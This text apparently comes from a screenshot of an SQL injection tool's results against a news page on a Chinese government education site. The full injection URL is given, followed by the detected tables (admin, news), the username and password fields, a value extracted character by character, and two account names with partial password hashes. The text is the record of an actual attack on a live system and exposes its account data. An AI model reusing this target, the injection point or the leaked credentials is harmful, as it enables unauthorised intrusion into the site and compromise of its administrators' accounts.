 注入连接 http://tjl.xhqedu.gov.cn/Newsview.asp?id=106
检测表段 检测字段 检测内容 (2/2)
admin
news
username
password
id
位数 内容
第1位 e
第2位 2
第3位 6
第4位 6
第5位 0
第6位 7
第7位 c
第8位 1
编号 username password
1 admin 3d 7fead
2 tjlxx2813007 e26 c1c4